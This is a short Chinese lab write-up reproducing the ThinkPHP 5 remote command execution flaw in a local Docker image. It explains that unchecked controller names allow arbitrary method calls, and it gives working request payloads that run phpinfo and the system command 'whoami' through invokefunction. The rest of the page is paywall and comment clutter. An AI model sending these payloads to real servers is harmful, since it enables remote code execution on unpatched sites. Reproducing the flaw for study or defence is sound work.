漏洞原因:

ThinkPHP其版本5中,由于没有正确处理控制器名,导致在网站没有开启强制路由的情况下(即默认情况下)可以执行任意方法,从而导致远程命令执行漏洞

复现过程:



1.在虚拟机中拉去thinkphp 5-rce镜像

2.访问本机地址



输出关于php的配置信息

index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100

执行命令 whoami

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

文章讲述了ThinkPHP5中的控制器名处理问题,导致在默认情况下可执行任意方法,引发现远程命令执行漏洞。详细描述了复现漏洞的过程,包括使用phpinfo和file_put_contents等函数进行攻击。

文章讲述了ThinkPHP5中的控制器名处理问题,导致在默认情况下可执行任意方法,引发现远程命令执行漏洞。详细描述了复现漏洞的过程,包括使用phpinfo和file_put_contents等函数进行攻击。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2926

2926

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?